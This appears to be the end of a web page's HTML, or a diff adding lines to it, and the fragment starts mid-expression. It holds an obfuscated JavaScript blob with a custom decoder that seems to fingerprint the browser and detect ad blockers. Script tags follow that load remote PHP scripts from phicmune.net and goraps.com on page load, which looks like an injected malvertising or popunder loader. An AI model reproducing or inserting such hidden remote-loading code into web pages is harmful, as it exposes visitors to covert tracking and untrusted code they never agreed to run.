ls9qHH+B:+.@:+=i66lE:si6M+.,:+./:+6lwo}l+.4.4+;98+;101+Z6o=l##+6l9i=l+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+.)S#.n+96WN.@wW^l+;3571+=oE:lE:.Io=iwlE:+#:W:i#+#oi6#l.Iq}+;200+;204+=WMM5W=~+W6^#+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+#owl+l66o6.*6l*il#:.*:qwloi:+=MW##.bq#:+=WE}W#+.09+s5MWE~+:W6^l:+:qwlAoEl+:o.boNl6.XW#l+l66o6.*.B+.!:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+soE(qwloi:+W95Mo=~+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+.n+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+Zo#:+.6+.B.*N3qMl.*6l*il#:qE^.*+ZoZiZs:qwloi:+ZoZiZsMqE~+ZoZiZs#Wwlo6q^qE+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+3lW9l6#+5+6lMW:q}l+.N+;17+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+qE=Mi9l#+ZW6#l+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+.|l##W^l.X3WEElM+;32+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;30+r5.tR:6qE^.Ar5+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script src="//phicmune.net/ntfc.php?p=4185969" data-cfasync="false" async onerror="_uhtgiw()" onload="_fswiz()"></script>
+
+    <script type="text/javascript" src="https://goraps.com/tun.php?section=General&pt=8&pub=319443&ga=g"></script>
+
 </body>
 
 </html>
